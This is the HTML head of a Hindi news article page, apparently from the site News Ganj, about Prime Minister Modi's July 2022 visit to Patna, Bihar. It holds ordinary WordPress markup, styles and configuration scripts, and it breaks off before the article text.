

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/
body_size: 23478
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/pm-modi-historic-bihar-today-prime-minister\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>PM Modi Historic , Bihar Today Prime Minister</title>
<meta name="description" content="पटना: प्रधानमंत्री नरेंद्र मोदी (PM Modi) आज मंगलवार शाम को ऐतिहासिक दौरे पर बिहार की राजधानी पटना जाएंगे। साल 2019 में नरेंद्र मोदी दोबारा प्रधानमंत्री बनने"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PM Modi Historic , Bihar Today Prime Minister" />
<meta property="og:description" content="पटना: प्रधानमंत्री नरेंद्र मोदी (PM Modi) आज मंगलवार शाम को ऐतिहासिक दौरे पर बिहार की राजधानी पटना जाएंगे। साल 2019 में नरेंद्र मोदी दोबारा प्रधानमंत्री बनने" />
<meta property="og:url" content="https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="pm modi" />
<meta property="article:section" content="NATIONAL" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="PM Modi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-12T11:12:40+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="PM Modi Historic , Bihar Today Prime Minister" />
<meta name="twitter:description" content="पटना: प्रधानमंत्री नरेंद्र मोदी (PM Modi) आज मंगलवार शाम को ऐतिहासिक दौरे पर बिहार की राजधानी पटना जाएंगे। साल 2019 में नरेंद्र मोदी दोबारा प्रधानमंत्री बनने" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg","url":"https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg","width":"700","height":"400","caption":"PM Modi","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/","name":"\u092a\u0940\u090f\u092e \u092e\u094b\u0926\u0940 \u0915\u093e \u0910\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u0926\u094c\u0930\u093e, \u0926\u094b\u092c\u093e\u0930\u093e \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0906\u091c \u091c\u093e\u090f\u0902\u0917\u0947 \u092c\u093f\u0939\u093e\u0930"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/#webpage","url":"https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/","name":"PM Modi Historic , Bihar Today Prime Minister","datePublished":"2022-07-12T11:12:40+05:30","dateModified":"2022-07-12T11:12:40+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"PM Modi Historic , Bihar Today Prime Minister","keywords":"PM Modi","datePublished":"2022-07-12T11:12:40+05:30","dateModified":"2022-07-12T11:12:40+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u092a\u091f\u0928\u093e: \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 (PM Modi) \u0906\u091c \u092e\u0902\u0917\u0932\u0935\u093e\u0930 \u0936\u093e\u092e \u0915\u094b \u0910\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u0926\u094c\u0930\u0947 \u092a\u0930 \u092c\u093f\u0939\u093e\u0930 \u0915\u0940 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u092a\u091f\u0928\u093e \u091c\u093e\u090f\u0902\u0917\u0947\u0964 \u0938\u093e\u0932 2019 \u092e\u0947\u0902 \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0926\u094b\u092c\u093e\u0930\u093e \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u092c\u0928\u0928\u0947","name":"PM Modi Historic , Bihar Today Prime Minister","@id":"https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fpm-modi-historic-bihar-today-prime-minister%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fpm-modi-historic-bihar-today-prime-minister%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "de85a40dad";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of 